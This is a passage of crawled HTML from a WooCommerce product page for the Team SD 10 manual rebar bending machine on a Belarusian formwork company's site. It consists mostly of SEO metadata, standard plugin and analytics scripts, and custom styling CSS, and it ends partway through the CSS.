

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/
body_size: 40287
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
<meta name="yandex-verification" content="b5a846f91f9f4dc3" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ручной станок для гибки арматуры Team SD 10 купить в Минске sanditrade.by</title>
	<meta name="description" content="Ручной станок для гибки арматуры Team SD 10 с доставкой в компании sanditrade.by&#9989;Доставка по РБ&#9989;Офис в Минске&#9989; Большой выбор товаров☎ 8 (029) 127-97-77" />
	<link rel="canonical" href="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ручной станок для гибки арматуры Team SD 10 купить в Минске sanditrade.by" />
	<meta property="og:description" content="Ручной станок для гибки арматуры Team SD 10 с доставкой в компании sanditrade.by&#9989;Доставка по РБ&#9989;Офис в Минске&#9989; Большой выбор товаров☎ 8 (029) 127-97-77" />
	<meta property="og:url" content="https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/" />
	<meta property="og:site_name" content="Компания «Сандитрейд»" />
	<meta property="article:modified_time" content="2023-09-04T10:28:16+00:00" />
	<meta property="og:image" content="https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10.jpg" />
	<meta property="og:image:width" content="837" />
	<meta property="og:image:height" content="635" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/","url":"https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/","name":"Ручной станок для гибки арматуры Team SD 10 купить в Минске sanditrade.by","isPartOf":{"@id":"https://sanditrade.by/#website"},"primaryImageOfPage":{"@id":"https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/#primaryimage"},"image":{"@id":"https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/#primaryimage"},"thumbnailUrl":"https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10.jpg","datePublished":"2023-06-12T06:56:57+00:00","dateModified":"2023-09-04T10:28:16+00:00","description":"Ручной станок для гибки арматуры Team SD 10 с доставкой в компании sanditrade.by&#9989;Доставка по РБ&#9989;Офис в Минске&#9989; Большой выбор товаров☎ 8 (029) 127-97-77","breadcrumb":{"@id":"https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/#primaryimage","url":"https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10.jpg","contentUrl":"https://sanditrade.by/wp-content/uploads/2023/06/Станок-Team-10.jpg","width":837,"height":635},{"@type":"BreadcrumbList","@id":"https://sanditrade.by/product/ruchnoj-stanok-dlja-gibki-armatury-team-sd-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://sanditrade.by/katalog/"},{"@type":"ListItem","position":2,"name":"Ручной станок для гибки арматуры Team SD 10"}]},{"@type":"WebSite","@id":"https://sanditrade.by/#website","url":"https://sanditrade.by/","name":"Компания «Сандитрейд»","description":"Аренда и продажа опалубки","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanditrade.by/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Компания «Сандитрейд» &raquo; Лента" href="https://sanditrade.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="Компания «Сандитрейд» &raquo; Лента комментариев" href="https://sanditrade.by/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanditrade.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanditrade.by%2Fproduct%2Fruchnoj-stanok-dlja-gibki-armatury-team-sd-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanditrade.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanditrade.by%2Fproduct%2Fruchnoj-stanok-dlja-gibki-armatury-team-sd-10%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f3f5">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sanditrade.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='dpd-autocomplete-css-css' href='http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/jquery-autocomplete/jquery.auto-complete.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dpd-pickpoint-widget-css-css' href='http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/dpd-pickpoint-widget/css/dpd-pickpoint-widget.css?v5&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dpd-pickpoint-widgets-css-css' href='http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/dpd.widgets.map/src/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://sanditrade.by/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://sanditrade.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yml-for-yandex-market-css' href='http://sanditrade.by/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.24' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://sanditrade.by/wp-content/uploads/maxmegamenu/style.css?ver=da4c34' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://sanditrade.by/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='http://sanditrade.by/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRaleway%3A400%2C600italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='http://sanditrade.by/wp-content/themes/Impreza/css/style.min.css?ver=8.16' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='http://sanditrade.by/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.16' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://sanditrade.by/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<!--n2css--><!--n2js--><script src="http://sanditrade.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/jquery-autocomplete/jquery.auto-complete.min.js?ver=6.9" id="dpd-autocomplete-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/dpd-pickpoint-widget/js/dpd-pickpoint-widget.js?v5&amp;ver=6.9" id="dpd-pickpoint-widget-js-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/front.js?ver=6.9" id="front-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://sanditrade.by/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.24" id="yml-for-yandex-market-js"></script>
<link rel="https://api.w.org/" href="https://sanditrade.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanditrade.by/wp-json/wp/v2/product/1921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanditrade.by/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://sanditrade.by/?p=1921' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script>const DPD_SELECT_PICKPOINT_TEXT = "Выбрать пункт самовывоза";const DPD_PLUGIN_URI = "http://sanditrade.by/wp-content/plugins/woo-dpd/";const DPD_HOME_URI = "https://sanditrade.by";</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Ez3zMkzxlNZnMAIdW3mTOFhBHoAkbKBpLYN7NwncNl0" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NX4226F');</script>
<!-- End Google Tag Manager -->
	
			<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style id="wp-custom-css">
			#calcPopup :hover {
    color: #00BF80; /* Цвет при наведении */
}


#calcPopup {
    position: relative; /* Для позиционирования псевдоэлемента */
}

#calcPopup:hover::after {
    content: "Калькулятор фанеры"; /* Текст всплывающей подсказки */
    position: absolute;
    top: 100%; /* Позиционирование под элементом */
    right: -30px; /* Выравнивание правого края подсказки с правым краем div */
    transform: translateY(15px); /* Смещение вниз на 50px */
    background-color: white; /* Белый фон подсказки */
    color: #595959; /* Темносерый цвет текста */
    padding: 30px; /* Увеличенный отступ для лучшего внешнего вида */
    border-radius: 0px; /* Закругление углов */
    white-space: nowrap; /* Запрет переноса текста */
    box-shadow: 15px 15px 15px rgba(0, 0, 0, 0.1), -3px 1px 7px rgba(0, 0, 0, 0.1); /* Тень сбоку и снизу */

	
/*    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1); /* Тень серого цвета */
    z-index: 1000; /* Убедитесь, что подсказка выше других элементов */
	  font-size:16px;
}

/*оформление иконки телеграмм-бота*/
.telegramIcon:hover {
  color: #00BF80;
}
.telegramIcon {
    position: relative; 
}

.telegramIcon:hover::after {
    content: "Перейти в Telegram";
    position: absolute;
    top: 100%;
    right: -30px;
    transform: translateY(15px); 
    background-color: white;
    color: #595959;
    padding: 30px;
    border-radius: 0px;
    white-space: nowrap;
    box-shadow: 15px 15px 15px rgba(0, 0, 0, 0.1), -3px 1px 7px rgba(0, 0, 0, 0.1);
    z-index: 1000;
	  font-size:16px;
}

/*Чиним фильтры которые двойной чекбокс отображают*/
.w-filter-item-value input[type="checkbox"].screen-reader-text {
  display: none !important;
}













/*ОФОРМЛЕНИЕ ЦЕНЫ*/
	/*оформление цены в карточке*/
	.price-num{
		font-size:110%!important;
		color:green!important;
	}
	.price-akciya{
		font-size:110%!important;
		color:orangered!important;
	}


/*ОФОРМЛЕНИЕ ДЛЯ МОБИЛЬНЫХ*/
/*прячем спец меню для мобильных, пока его еще не встроил в шаблон страницы это на будущее*/
	#menu-otredaktirovannoe-menju-kataloga-mobile{
    display:none;
	}
/*поле сортировки товаров*/
#us_grid_order_1{font-size:95%;margin:-17px;}
/*для мобильных*/
@media screen and (max-width: 768px) {
	/*прячем меню каталога*/
  #menu-otredaktirovannoe-menju-kataloga {
    display:none!important;
	}
	/*оформляем кнопку Фильтр*/
	.w-filter{
		font-size:90%; 
		border:1px solid #ddd;
		width:90px; padding:3px;
		background-color:#eee;
		border-radius:3px;
		display: flex;
	}
	.w-filter {
    justify-content: center; /* Для горизонтального выравнивания */
}
	
	/*отображаем меню каталога для мобильных, его пока нет нужно добавить в менях и в шаблон страницы*/
	#menu-otredaktirovannoe-menju-kataloga-mobile{
    display:block;
	}
	/*отображаем по 2 товара с троке*/
	.w-grid-item{
		width:49%!important;
		padding:2%!important;
	}
	/*оформление цены в карточке*/
	.price-num{
		font-size:110%!important;
		color:green!important;
	}
	.price-akciya{
		font-size:110%!important;
		color:orangered!important;
	}	
	/*оформление текста в карточке*/
	.woocommerce-loop-product__title a{
		font-size:97%!important;
	}
	/*РАЗОБОРАТЬСЯ ЗАЧЕМ ЭТОТ ДОБАВЛЕН СЕЛЕКТОР*/
	section.l-section:nth-child(4){
		/*display:none;*/		
	}

}	


/*кнопка для запроса цены*/
.formZaprosCeny{
	/*!border:gray 1px solid; 
	border-radius:7px;
	background:#00bf80; 
	padding:12px;
	color:white;*/
	font-family: var(--font-h1);
  font-size: 16px;
  line-height: 1.2 !important;
  font-weight: 600;
  font-style: normal;
  text-transform: none;
  letter-spacing: 0.02em;
  border-radius: 0.6em;
  padding: 0.8em 1.6em;
  background: var(--color-content-primary);
  border-color: transparent;
  color: #ffffff !important;
  box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.10);
	
	
	
}
.formZaprosCeny:hover{
	background:#f2f3f5; 
	color:#333!important;
}

/*Оформление блока краткого описания*/
.container {
    width: 100%;
	  border-top: 1px solid #eee;
    padding-top: 4px;
    overflow: hidden; /* Важно для очистки потока */
}

.cell {
	font-size:97%;
    width: 30%;
    float: left; /* Меняем на left для последовательного расположения */
    !border: 1px solid blue;
    box-sizing: border-box; /* Учитываем padding и border в ширине */
    padding: 2px; /* Опционально, для красоты */
    margin-right: 3.33%; /* Расстояние между ячейками */
}
.priceNote{
	font-size:100%;
}
.rentPriceBlock{
	font-weight:bold!important;
}
.rentPrice{
	color:green!important;
}
.buttonZapros{
	position:relative;
	top:15px;
}

.cell:last-child {
    margin-right: 0; /* Убираем отступ у последней ячейки */
}
.remarka {
    background: lightcyan;
    border-radius: 7px;
    padding: 7px!important;
    font-size: 87%!important; 
    !text-align: center;
}


.remarka {
    position: relative; /* Добавляем для позиционирования псевдоэлемента */
    padding-left: 2.7em!important; /* Освобождаем место для иконки */
}

.remarka::before {
    content: "i";
    position: absolute;
    left: 5px;
    top: 18%;
    transform: translateY(-50%); /* Вертикальное центрирование */
    width: 1.5em; /* Увеличиваем размер */
    height: 1.5em;
    line-height: 1.5em; /* Центрируем текст по вертикали */
    text-align: center;
    background: #00bf80;
    color: white;
    border-radius: 50%;
    font-weight: bold;
    font-family: "Times New Roman", Times, serif;
    font-size: 1.2em; /* Регулируем размер шрифта */
    margin-right: 10px;
}

.remarka-sorta {
    background: lightcyan;
    border-radius: 7px;
    padding: 7px!important;
    font-size: 87%!important; 
    !text-align: center;
}

.remarka-sorta {
    position: relative; /* Добавляем для позиционирования псевдоэлемента */
    padding-left: 2.7em!important; /* Освобождаем место для иконки */
	  width:40%;
}

.remarka-sorta::before {
    content: "i";
    position: absolute;
    left: 5px;
    top: 50%;
    transform: translateY(-50%); /* Вертикальное центрирование */
    width: 1.5em; /* Увеличиваем размер */
    height: 1.5em;
    line-height: 1.5em; /* Центрируем текст по вертикали */
    text-align: center;
    background: #00bf80;
    color: white;
    border-radius: 50%;
    font-weight: bold;
    font-family: "Times New Roman", Times, serif;
    font-size: 1.2em; /* Регулируем размер шрифта */
    margin-right: 10px;
}







.markered{
	color:#030;
	text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
}

a.dashedLink {
    text-decoration: underline dashed;
}



/* Мобильная версия */
@media only screen and (max-width: 767px) {
    .cell {
        width: 48% !important; /* 50% минус отступы */
        margin-right: 4% !important;
    }
    
    .cell:nth-child(2n) {
        margin-right: 0 !important;
    }
    
    /* Если нужно оставить 3 элемента в строке */
    /* .cell { width: 32% !important; margin-right: 2% !important; } */
}

/* Скрытие .remarka */
@media only screen and (max-width: 767px) {
    .remarka {
        display: none !important;
    }
}

/* В блоке с ценой уменьшение предупреждения */
@media only screen and (max-width: 767px) {
    .priceNote{
	     font-size:80%;
    }
}
/*конец оформления мобильной версии*/



/*Форма для отправки запроса цен*/


/* ==================== */
/* Contact Form 7 Стили */
/* ==================== */

/* Родительские контейнеры */
.wpcf7-form-control-wrap {
    position: relative;
    margin-bottom: 15px;
}

/* Общие стили полей */
.wpcf7-form-control {
    width: 100%;
    padding: 8px 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-bottom: 10px !important;
    transition: border-color 0.3s ease;
}

/* Фокус-состояние */
.wpcf7-form-control:focus {
    border-color: #28a745;
    outline: none;
    box-shadow: 0 0 0 3px rgba(40, 167, 69, 0.1);
}

/* Специфичные поля */
.wpcf7-text { min-height: 40px; }
.wpcf7-textarea { 
    min-height: 90px;
    resize: vertical;
}

/* Кнопка отправки */
.wpcf7-submit {
    background: #28a745;
    color: white;
    padding: 12px 24px;
    border: none;
    cursor: pointer;
    transition: background 0.3s ease;
}

.wpcf7-submit:hover {
    background: #218838;
}

/* Чекбоксы и радио */
.wpcf7-checkbox .wpcf7-list-item,
.wpcf7-radio .wpcf7-list-item {
    margin-bottom: 3px;
}

/* Кастомный чекбокс */
input[type="checkbox"][name="checkbox-agree"] {
    accent-color: #00bf80;
    width: 16px;
    height: 16px;
}

/* Сообщения об ошибках */
.wpcf7-not-valid-tip {
    position: absolute;
    top: -18px;
    left: 0;
    font-size: 12px;
    color: #dc3545 !important;
    background: rgba(255, 255, 255, 0.9);
    padding: 3px 8px;
    border: 1px solid #ffcccc;
    border-radius: 3px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    white-space: nowrap;
    z-index: 10;
    animation: slideDown 0.3s ease;
}

@keyframes slideDown {
    from { 
        transform: translateY(-10px); 
        opacity: 0; 
    }
    to { 
        transform: translateY(0); 
        opacity: 1; 
    }
}

/* Мобильная адаптация */
@media (max-width: 767px) {
    .wpcf7-not-valid-tip {
        top: -16px;
        font-size: 10px;
        padding: 2px 6px;
    }
    
    .wpcf7-form-control {
        margin-bottom: 10px !important;
    }
}

@media (max-width: 480px) {
    .wpcf7-not-valid-tip {
        font-size: 11px;
    }
}





/*мегаменю*/
.level_4{
	width:250px!important;
}

/* Основной контейнер подменю */
.w-nav-list.level_5 {
  position: absolute; /* или relative, если нужно */
  bottom: 0;             /* выравниваем по верхнему краю родителя */
  right: -75%;        /* смещаем подменю влево на 100% ширины родителя */
  /* Можно подкорректировать left, если нужно смещение */
  z-index: 1000;      /* чтобы подменю было поверх других элементов */
  display: none;      /* скрываем подменю по умолчанию */
}

/* Показываем подменю при наведении на родительский пункт */
.menu-item:hover > .w-nav-list.level_5 {
  display: block;
}
/*пункт с лестницами вылазил за пределы экрана*/
#menu-item-1957 > ul:nth-child(2){
	position: absolute; /* или relative, если нужно */
  top: 0;             /* выравниваем по верхнему краю родителя */
  left: -230px; 
}
/*опалубка перекрытий*/
#menu-item-1571 > ul:nth-child(2){
	position: absolute; /* или relative, если нужно */
  bottom: -150px;             /* выравниваем по верхнему краю родителя */
  left: 100%; 	
	width:250px;

}
/*пункт с фиксаторами не влазит в экран*/



#menu-item-1567 > ul:nth-child(2){
	position: absolute; /* или relative, если нужно */
  top: 0px;             /* выравниваем по верхнему краю родителя */
  right: -75%; 
  z-index: 1000;	
}


/*стилизуем основные разделы меню*/
#menu-item-1574 > a:nth-child(1) > span:nth-child(1), #menu-item-1566 > a:nth-child(1) > span:nth-child(1), #menu-item-3420 > a:nth-child(1) > span:nth-child(1), #menu-item-3453 > a:nth-child(1) > span:nth-child(1), #menu-item-3421 > a:nth-child(1) > span:nth-child(1){
	display:flex;
	justify-content: center;
	align-items: center;
	min-height:70px;
	padding:7px!important;
	border-radius:3px;
	/*background:#00bf80;*/
	background:#eee;
	flex-wrap: wrap;
	
	word-break: break-word;
	overflow-wrap: break-word;
}

/* Медиа-запрос для мобильных устройств (например, ширина экрана до 768px) */
/*отображение каталога в мобильном меню*/
@media (max-width: 768px) {
    #menu-item-1574 > a:nth-child(1) > span:nth-child(1),
    #menu-item-1566 > a:nth-child(1) > span:nth-child(1),
    #menu-item-3420 > a:nth-child(1) > span:nth-child(1),
    #menu-item-3453 > a:nth-child(1) > span:nth-child(1),
    #menu-item-3421 > a:nth-child(1) > span:nth-child(1) {
			display:block;
        min-height: 30px;
			  background:#fff;
				padding:1px!important;
    }
}


/*отмена списков в 2 колонки*/
@media (max-width: 600px) {
    .w-nav-list.level_4 {
        column-count: 1!important;
        column-gap: 0 !important;
        width: auto !important;
    }
}










/* селектор для всех выпадающих второго уровня
.w-nav-list > .level_2{
	height:100vh;
}
*/
#menu-item-1405 > ul:nth-child(2){
		height:80vh;
}


#menu-item-2295 > ul:nth-child(2){
	width:500px!important;
}


/*двойные колонки для вложенных меню*/
.w-nav-list.level_4 {
    column-count: 1;
    list-style: none;
    padding: 0;
    min-height: 1px;
}
/* Если высота списка больше 400px — две колонки */
@media (min-height: 401px) {
    .w-nav-list.level_4 {
        column-count: 2;
        column-gap: 20px;
			width:500px!important;
    }
}

/*позиции загрееные которых пока нет*/
#menu-item-3555 > a:nth-child(1) > span:nth-child(1), #menu-item-3556 > a:nth-child(1) > span:nth-child(1){
	color:lightgray;
}

/*Лэйбла NEW не нашел где настройки поэтому просто ее скрываем*/
.new-menu-icon::after {
    display: none !important;
}



/********Убрать это потом****/
/*Скрытие пунктов которые не нужны*/
#menu-item-3461, #menu-item-1906 > ul:nth-child(2), #menu-item-1906 > a:nth-child(1) > span:nth-child(2), #menu-item-1894 > a:nth-child(1) > span:nth-child(2), #menu-item-1894 > ul:nth-child(2), #menu-item-3458 {
	display:none;
}




/*DPD модификация полей доставки*/
/*прячем поля Страна, почтовый индекс и Район*/
#calc_shipping_state_field,
#calc_shipping_postcode_field,
#calc_shipping_country_field {
  display: none !important;
}


/*модификация полей корзины*/
#shipping_method {
    text-align: left; /* Выровнять по левому краю */
    font-size: 80%; /* Уменьшить шрифт до 80% */
}

#shipping_method li {
    display: flex;
    align-items: center;
}

#shipping_method li input[type="radio"] {
    margin-right: 8px; /* Отступ между радиокнопкой и текстом */
}

#shipping_method li {
    border: 1px solid #00bf80; /* зеленая рамка */
    border-radius: 5px; /* радиус скругления углов */
    padding: 8px; /* внутренние отступы для красоты */
    margin-bottom: 8px; /* отступы между пунктами */
    display: flex;
    align-items: center;
}

#shipping_method li input[type="radio"] {
    margin-right: 8px; /* отступ между радиокнопкой и текстом */
}


#shipping_method 1input[type="radio"] {
    1accent-color: #00bf80; /* Задать зеленый цвет радиокнопкам */
}

#shipping_method input[type="radio"] {
    position: absolute;
    opacity: 0;
    width: 20px;
    height: 20px;
}

#shipping_method li {
    position: relative;
    padding-left: 30px; /* место под кастомную кнопку */
    margin-bottom: 8px;
    border: 1px solid #00bf80;
    border-radius: 5px;
    cursor: pointer;
    font-size: 80%;
    display: flex;
    align-items: center;
}

#shipping_method li label {
    cursor: pointer;
    user-select: none;
    display: block;
    width: 100%;
}

/* Внешний кружок */
#shipping_method li label::before {
    content: "";
    position: absolute;
    left: 8px;
    top: 50%;
    transform: translateY(-50%);
    width: 18px;
    height: 18px;
    border: 1px solid #00bf80;
    border-radius: 50%;
    background: #00bf80;
    box-sizing: border-box;
}

/* Внутренний кружок - виден при выборе */
#shipping_method input[type="radio"]:checked + label::after {
    content: "";
    position: absolute;
    left: 14px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 6px;
    background: white;
    border-radius: 50%;
}

/*чекбокс согласия*/
